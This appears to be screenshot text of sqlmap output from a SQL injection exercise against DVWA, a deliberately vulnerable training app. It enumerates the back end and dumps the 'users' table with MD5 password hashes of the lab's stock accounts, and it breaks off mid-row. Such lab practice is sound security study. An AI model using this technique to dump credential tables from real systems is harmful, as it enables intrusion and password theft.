 1 2 3 15:27
Screenshot taken
View image
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[15:26:36] [INFO] fetching tables for database: 'dvwa'
[15:26:36] [INFO] fetching columns for table 'users' in database 'dvwa'
[15:26:36] [WARNING] reflective value(s) found and filtering out
[15:26:36] [INFO] fetching entries for table 'users' in database 'dvwa'
[15:26:36] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[15:26:39] [INFO] writing hashes to a temporary file '/tmp/sqlmapljfmw9ma32675/sqlmaphashes-3648rjxu.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+----------------------------------+-----------+------------+
---------------------+--------------+
| user_id | user    | avatar                      | password                         | last_name | first_name |
 last_login          | failed_login |
+---------+---------+-----------------------------+----------------------------------+-----------+------------+
---------------------+--------------+
| 1       | admin   | /hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 | admin     | admin      |
 2022-06-16 09:36:19 | 0            |
| 2       | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown     | Gordon     |
 2022-06-16 09:36:19 | 0            |
| 3       | 1337    | /hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b | Me        | Hack       |